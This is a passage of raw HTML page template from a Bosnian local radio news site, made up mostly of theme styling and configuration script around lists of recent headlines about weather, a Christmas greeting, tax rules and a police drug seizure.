shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style"}';block_tdi_146.td_column_number="1";block_tdi_146.block_type="td_flex_block_1";block_tdi_146.post_count="5";block_tdi_146.found_posts="28377";block_tdi_146.header_color="";block_tdi_146.ajax_pagination_infinite_stop="";block_tdi_146.max_num_pages="5676";tdBlocksArray.push(block_tdi_146);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Najnovije vijesti</span></h4></div><div id=tdi_146 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/vremenska-prognoza-za-naredne-dane-17/" rel="bookmark" class="td-image-wrap " title="Vremenska prognoza za naredne dane"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/meteo-2-150x108.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/" class="td-post-category">VRIJEME</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/vremenska-prognoza-za-naredne-dane-17/" rel="bookmark" title="Vremenska prognoza za naredne dane">Vremenska prognoza za naredne dane</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" class="td-image-wrap " title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/bozic-cestitka-150x188.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" class="td-image-wrap " title="FBiH uvodi obavezni elektronski potpis za poreze"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/porezna-tuzlajpg.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" title="FBiH uvodi obavezni elektronski potpis za poreze">FBiH uvodi obavezni elektronski potpis za poreze</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" class="td-image-wrap " title="Demant Porezne uprave FBiH na navode UIO"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/porezna-uprava-fbih-2-3.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/" class="td-post-category">BIZNIS</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" title="Demant Porezne uprave FBiH na navode UIO">Demant Porezne uprave FBiH na navode UIO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" class="td-image-wrap " title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/eddd-1-150x84.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene">Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Učitati više" id="next-page-tdi_146" data-td_block_id="tdi_146">Učitati više<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row">
<style scoped>.tdi_148{min-height:0}</style><div id="tdi_149" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row">
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_153" class="tdc-row stretch_row"><div class="vc_row tdi_154  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_154,.tdi_154 .tdc-columns{min-height:0}.tdi_154,.tdi_154 .tdc-columns{display:block}.tdi_154 .tdc-columns{width:100%}.tdi_154:before,.tdi_154:after{display:table}.tdi_154{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_154 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_154{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-top:44px!important}}</style>
<div class="tdi_153_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_153_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.radiosrebrenik.ba/wp-content/uploads/Gradina-1-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_153_rand_style{background-color:#111!important}</style></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_158  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_158{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_158,.tdi_158 .tdc-inner-columns{display:block}.tdi_158 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_160  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160 .vc_column-inner>.wpb_wrapper,.tdi_160 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_160 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_161 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_161">
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_161 .td-block-title>*,.td-theme-wrap .tdi_161 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_161 .td-subcat-item a:hover,.td-theme-wrap .tdi_161 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_161 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_161 .td-subcat-dropdown:hover .td-subcat-more i{color:#fff}.td-theme-wrap .tdi_161 .td-subcat-dropdown ul:after{background-color:#fff}.td-theme-wrap .tdi_161 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_161 .td_quote_on_blocks,.td-theme-wrap .tdi_161 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_161 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_161 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_161 .td-instagram-user a{color:#fff}.td-theme-wrap .tdi_161 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_161 .td-load-more-wrap a:hover{background-color:#fff;border-color:#fff}.td-theme-wrap .tdi_161 .td-read-more a,.td-theme-wrap .tdi_161 .td-weather-information:before,.td-theme-wrap .tdi_161 .td-weather-week:before,.td-theme-wrap .tdi_161 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_161 .td-post-category,.td-theme-wrap .tdi_161 .td-post-category:hover{background-color:#fff}@media (max-width:767px){.tdi_161{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}</style>
<style>.tdi_161 .td-image-wrap{padding-bottom:70%}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_161 .td-image-container,.ie11 .tdi_161 .td-image-container{flex:0 0 auto}.tdi_161 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:1}body .tdi_161 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.2)}.tdi_161 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_161 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_161 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_161 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_161 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_161 .td-read-more{display:none}.tdi_161 .td-author-date{display:inline}.tdi_161 .td-post-author-name{display:none}.tdi_161 .entry-review-stars{display:inline-block;color:#fff}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_161 .td-module-title a{color:#fff;box-shadow:inset 0 0 0 0 #000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_161 .td-block-title a,.tdi_161 .td-block-title span{font-size:18px!important}.tdi_161 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_161 .td-module-container:before{bottom:-13px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .td-module-meta-info{padding:0 0 0 13px}.tdi_161 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_161 .td-module-container:before{bottom:-10px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_161 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td-module-container:before{bottom:-13px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_161=new tdBlock();block_tdi_161.id="tdi_161";block_tdi_161.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","video_icon":"24","custom_title":"Najnovije vijesti","show_modified_date":"yes","limit":"6","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-40195","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';block_tdi_161.td_column_number="1";block_tdi_161.block_type="td_flex_block_1";block_tdi_161.post_count="6";block_tdi_161.found_posts="28377";block_tdi_161.header_color="";block_tdi_161.ajax_pagination_infinite_stop="";block_tdi_161.max_num_pages="4730";tdBlocksArray.push(block_tdi_161);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnovije vijesti</span></h4></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/vremenska-prognoza-za-naredne-dane-17/" rel="bookmark" class="td-image-wrap " title="Vremenska prognoza za naredne dane"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/meteo-2-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/vremenska-prognoza-za-naredne-dane-17/" rel="bookmark" title="Vremenska prognoza za naredne dane">Vremenska prognoza za naredne dane</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:16:25+00:00">25 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" class="td-image-wrap " title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/bozic-cestitka-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:46:06+00:00">25 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" class="td-image-wrap " title="FBiH uvodi obavezni elektronski potpis za poreze"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/porezna-tuzlajpg-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" title="FBiH uvodi obavezni elektronski potpis za poreze">FBiH uvodi obavezni elektronski potpis za poreze</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:11:28+00:00">25 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" class="td-image-wrap " title="Demant Porezne uprave FBiH na navode UIO"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/porezna-uprava-fbih-2-3.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" title="Demant Porezne uprave FBiH na navode UIO">Demant Porezne uprave FBiH na navode UIO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:09:19+00:00">25 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" class="td-image-wrap " title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/eddd-1-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene">Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:06:58+00:00">25 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
